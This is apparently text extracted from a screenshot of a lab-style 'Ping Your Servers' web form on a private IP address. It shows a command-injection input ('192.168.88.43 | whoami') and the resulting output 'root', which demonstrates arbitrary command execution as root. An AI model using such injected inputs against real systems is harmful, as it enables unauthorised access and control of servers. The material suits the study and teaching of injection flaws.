 Ping Your Servers
不安全 192.168.72.129:1231
10 3 6 O IP
Ping Your Servers
Enter your server address:
192.168.88.43 | whoami
Submit
Response Output
root